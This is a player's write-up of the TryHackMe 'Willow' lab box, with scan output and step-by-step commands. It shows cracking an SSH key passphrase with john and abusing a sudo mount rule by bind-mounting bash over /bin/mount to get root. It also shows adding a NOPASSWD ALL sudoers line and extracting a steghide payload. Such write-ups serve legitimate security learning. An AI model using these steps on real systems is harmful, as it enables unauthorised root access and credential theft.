TryHackMe: Willow by MuirlandOracle
What lies under the Willow Tree? Grab the flags from the Willow
Enumeration
Let's add to /etc/hosts and run rustscan
╰─⠠⠵ rustscan -a willow --ulimit 10000 -- -sC -sV -oA willow -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/tony/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.30.196:22
Open 10.10.30.196:80
Open 10.10.30.196:111
Open 10.10.30.196:2049
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-03 20:03 BST
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:03
Completed NSE at 20:03, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:03
Completed NSE at 20:03, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:03
Completed NSE at 20:03, 0.00s elapsed
Initiating Ping Scan at 20:03
Scanning 10.10.30.196 [2 ports]
Completed Ping Scan at 20:03, 0.04s elapsed (1 total hosts)
Initiating Connect Scan at 20:03
Scanning willow (10.10.30.196) [4 ports]
Discovered open port 22/tcp on 10.10.30.196
Discovered open port 111/tcp on 10.10.30.196
Discovered open port 80/tcp on 10.10.30.196
Discovered open port 2049/tcp on 10.10.30.196
Completed Connect Scan at 20:03, 0.03s elapsed (4 total ports)
Initiating Service scan at 20:03
Scanning 4 services on willow (10.10.30.196)
Completed Service scan at 20:04, 6.09s elapsed (4 services on 1 host)
NSE: Script scanning 10.10.30.196.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:04
Completed NSE at 20:04, 1.45s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:04
Completed NSE at 20:04, 0.18s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:04
Completed NSE at 20:04, 0.00s elapsed
Nmap scan report for willow (10.10.30.196)
Host is up, received conn-refused (0.034s latency).
Scanned at 2021-04-03 20:03:55 BST for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 43:b0:87:cd:e5:54:09:b1:c1:1e:78:65:d9:78:5e:1e (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAJHkiuOeIrYxoyBBsJX2wpThJlvbsanlxpYXyHspzVIdeGQq3kD/2h1iNbOLwIb/iwS4oaY83OwxMiXImgKm/QgpgffrrKmU41eI/q9i+3NhLfHLvoT5PWupe/UW5Y3/lfmIMD1UXTUJNYiA07w/kHKj9ElQs7EZ2oZ9L5j2/h/lAAAAFQDE3pT3CTjQSOUOqdgu9HBaB6d6FwAAAIAFWqdfVx3v+GNxecTNp1mDb64WZcf2ssl/j+B6hj5W7s++DTY7Ls/i2R0z5bQes+5rMWYvanYFyWYEj31qWmrLvluJbJKldG3IttW5WfMzIyOJ11MHGAMP2/ZXZ4w3t8dMMudgBPkXE1uGv+p03A1i+Z6UfvGVv4HrtlCwqCRBywAAAIBpf+5ztR5aSDuZPxe/BURQIBKqDhOVZOt+Zhcc1GEcdukmlfmyH0sSm/3ae4CYLqBgD1zzwwSg4IkPR8wb1wa3G5F+OSYymEoKuxYWYN4LlSe9vrIap/1C/NO+jMQ5ru6WYqBcNdPqHQ4r5I7MzhziLdNIhfBmY076aL2Dr/OsAg==
| 2048 c2:65:91:c8:38:c9:cc:c7:f9:09:20:61:e5:54:bd:cf (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC0/BxHjpZXU3EhwOMURG/xIJno/fZBBw2tntPhQMsA+L6YoVL4IyTKTz6SGM6BcX9622CGutBiO0pc0vhGlf9v/4cUB7My3d1r3t3EkNF0SaKAmAZLm8QOFbmS/TyHy9wF5TGJLunz5cN3NdGIz3Bz2GHHouicRo/vopYmHxjItfVgVUD2u+e5Gkw7u+U1BxZOrQDlaUS41AJvZm9Pk0pn2hWXeGTCJu8oyCqaEi/u8Wu7Ylp/t15NjEpiDpRp2LH9ctB3EG50LL+ti2o8/U652wIoNhnoF33eI6HJget9jvSC03oOx5r6NqHbOn94kVAUjFbYzK716dBa+I5jocHr
| 256 bf:3e:4b:3d:78:b6:79:41:f4:7d:90:63:5e:fb:2a:40 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIW2cLhyEIs7aEuL5e/SGCx5HsLX1a1GfgE/YBPGXiaFt/AkVFA3leapIvX+CD5wc7wCKGDToBgx6bkIY9vb0T0=
| 256 2c:c8:87:4a:d8:f6:4c:c3:03:8d:4c:09:22:83:66:64 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOsXsk2l13dc4bQlT0wYP6/4gpeoTx5IfVvOBF++ClPu
80/tcp open http syn-ack Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Recovery Page
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100005 1,2,3 48300/udp6 mountd
| 100005 1,2,3 51380/tcp mountd
| 100005 1,2,3 51516/udp mountd
| 100005 1,2,3 55854/tcp6 mountd
| 100021 1,3,4 37023/tcp6 nlockmgr
| 100021 1,3,4 47964/udp6 nlockmgr
| 100021 1,3,4 54419/tcp nlockmgr
| 100021 1,3,4 54556/udp nlockmgr
| 100024 1 33277/tcp6 status
| 100024 1 43108/tcp status
| 100024 1 47863/udp status
| 100024 1 58992/udp6 status
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
2049/tcp open nfs_acl syn-ack 2-3 (RPC #100227)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:04
Completed NSE at 20:04, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:04
Completed NSE at 20:04, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:04
Completed NSE at 20:04, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.25 seconds
22/ssh
No cred's yet so let's move on.
80/http

OK, that is random and looks like hex so let's throw it into CyberChef.
Hey Willow, here's your SSH Private key -- you know where the decryption key is!
2367 2367 2367 2367 2367 9709 8600 28638 18410 1735 33029 16186 28374 37248 33029 26842 [REDACTED].................
Hey Willow, here's your SSH Private key -- you know where the decryption key is!
Hmmm, ok so we have encrypted key but need to find the decryption. Let's throw a gobuster at the webserver when we move on...
╰─⠠⠵ gobuster dir -u http://willow/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt -x txt,html,bak,zip,tar.gz,gz,php,sql,db,php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://willow/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: bak,gz,db,txt,html,zip,tar.gz,php,sql
[+] Timeout: 10s
===============================================================
2021/04/03 20:11:05 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 20474]
111/rpc
List of services
2049/nfs
Let's take a look at what has been exported.
╰─⠠⠵ showmount -e willow
Export list for willow:
/var/failsafe *
Ok let's mount it and take a look inside.
╰─⠠⠵ mkdir m
╰─⠠⠵ sudo mount willow:/var/failsafe m
╰─⠠⠵ find m -exec ls -l '{}' \;
total 4
-rw-r--r-- 1 root root 62 Jan 30 2020 rsa_keys
-rw-r--r-- 1 root root 62 Jan 30 2020 m/rsa_keys
╰─○ cat rsa_keys
Public Key Pair: ([REDACTED])
Private Key Pair: ([REDACTED])
Ok so that looks like the decryption keys we need.
User Flag:
Using the key above and https://www.cs.drexel.edu/~jpopyack/Courses/CSP/Fa17/notes/10.1_Cryptography/RSA_Express_EncryptDecrypt_v2.html we can decrypt the key.

However we can see that the key is protected by a passphrase.
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,[REDACTED]
Using ssh2john we should be able to crack this.
╰─⠠⠵ /opt/john-1.9.0-jumbo-1/run/ssh2john.py id_willow > id.hash
╰─⠠⠵ /opt/john-1.9.0-jumbo-1/run/john id.hash --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (id_willow)
Warning: Only 1 candidate left, minimum 8 needed for performance.
Session completed
Using this we can now ssh to the box.
╰─⠠⠵ chmod 400 id_willow
╰─⠠⠵ ssh -i id_willow willow@willow
The authenticity of host 'willow (10.10.30.196)' can't be established.
ECDSA key fingerprint is SHA256:6caf+NZ1ecyCIYr6PD09286by/SsrR4UdA9DZR/SgD4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'willow,10.10.30.196' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_willow':
"O take me in your arms, love
For keen doth the wind blow
O take me in your arms, love
For bitter is my deep woe."
-The Willow Tree, English Folksong
willow@willow-tree:~$
The user flag look to be an image so let's copy it back to our machine for a look
╰─⠠⠵ scp -i id_willow willow@willow:user.jpg .
Enter passphrase for key 'id_willow':
user.jpg
Using tesseract we can grab the text out of the image
╰─⠠⠵ tesseract user.jpg -
THM{[REDACTED]}
Root Flag:
OK, now we have the user flag let's move on to privesc. Checking sudo -l we get
willow@willow-tree:~$ sudo -l
Matching Defaults entries for willow on willow-tree:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User willow may run the following commands on willow-tree:
(ALL : ALL) NOPASSWD: /bin/mount /dev/*
We can use mount to mount anything under /dev/ so lets abuse this..
willow@willow-tree:~/t$ cp /bin/bash /dev/shm/
willow@willow-tree:~/t$ sudo /bin/mount /dev/shm/bash /bin/mount -o force,bind
willow@willow-tree:~/t$ echo "bash" > /dev/shm/shell
willow@willow-tree:~/t$ sudo /bin/mount /dev/shm/shell
root@willow-tree:/home/willow/t# id
uid=0(root) gid=0(root) groups=0(root)
OK we are root so lets take a look at the flag
root@willow-tree:~# cat root.txt
This would be too easy, don't you think? I actually gave you the root flag some time ago.
You've got my password now -- go find your flag!
Damn, I wonder if I have rooted this in a different way than the author intended ? Let's see if we can find the flag atleast.
Looking at netstat we can see exim4 listening on `127.0.0.11
root@willow-tree:/var/spool/exim4# netstat -anp | grep "127.0.0.1"
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 1004/exim4
udp 0 0 127.0.0.1:701 0.0.0.0:* 525/rpc.statd
root@willow-tree:/var/spool/exim4# cd /var/log/exim4/
Jump across to /var/mail/mail we can see a cronjob is sending mail.
From root@localhost.localdomain Wed Feb 05 22:41:13 2020
Return-path: <root@localhost.localdomain>
Envelope-to: root@localhost.localdomain
Delivery-date: Wed, 05 Feb 2020 22:41:13 +0000
Received: from root by willow-tree with local (Exim 4.84)
(envelope-from <root@localhost.localdomain>)
id 1izTM9-00008v-Jf
for root@localhost.localdomain; Wed, 05 Feb 2020 22:41:13 +0000
From: root@localhost.localdomain (Cron Daemon)
To: root@localhost.localdomain
Subject: Cron <root@willow-tree> mv /dev/xvda5 /dev/hidden_backup
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1izTM9-00008v-Jf@willow-tree>
Date: Wed, 05 Feb 2020 22:41:13 +0000
mv: cannot stat ‘/dev/xvda5’: No such file or directory
As my privesc has broken mount let's edit sudoers and give willow extra permissions with visudo
willow ALL=(ALL:ALL) NOPASSWD: ALL
Now let's drop back down and undo our changes.
willow@willow-tree:~$ sudo umount /bin/mount
willow@willow-tree:~$ sudo mount /dev/hidden_backup /mnt/
willow@willow-tree:~$ ls /mnt/
creds.txt
willow@willow-tree:~$ cat /mnt/creds.txt
root:[REDACTED]
willow:[REDACTED]
Ok so we have credentials but we still need to find the flag. Looking around the file system I can not find anything that could be the flag.
This would be too easy, don't you think? I actually gave you the root flag some time ago.
Hmmm... Thinking about this cryptic clue the only thing I can think that we were given is the user.jpg.... Trying steghide on this file..
╰─⠠⠵ steghide extract -sf user.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!
Ok, so looks like there might be something there, trying root's credentials...
╰─⠠⠵ steghide extract -sf user.jpg
Enter passphrase:
wrote extracted data to "root.txt".
╰─⠠⠵ cat root.txt
THM{[REDACTED]}
Finally we have root flag! MuirlandOracle's rooms are always a bit tricky and have annoying things this like this ....
Done!!
That was an interesting room, think the privesc I used was different to what was expected.